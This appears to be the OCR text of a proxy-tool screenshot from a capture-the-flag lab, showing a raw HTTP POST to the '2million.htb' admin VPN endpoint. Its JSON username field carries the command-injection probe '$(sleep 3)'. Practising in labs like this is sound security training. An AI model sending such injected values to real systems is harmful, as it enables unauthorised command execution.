 Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Cookie: PHPSESSID=3o4gkl8vcg91lcbo35kml40g3c
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 36
13
14 {
15 "username":"aaaaaa$(sleep 3)"
16 }